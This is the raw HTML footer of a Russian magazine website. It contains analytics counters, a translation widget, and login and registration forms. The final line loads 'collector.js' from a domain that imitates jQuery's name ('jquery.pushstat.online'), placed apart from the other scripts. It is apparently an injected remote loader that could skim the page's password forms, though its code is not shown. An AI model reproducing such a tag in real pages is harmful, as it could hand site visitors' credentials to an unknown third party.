
                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="630c850d784ef2a4814e072cc293ccab" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="630c850d784ef2a4814e072cc293ccab" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fgrjazevyj-vulkan-ljusi-stal-provalivatsja-pod-sobstvennym-vesom"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
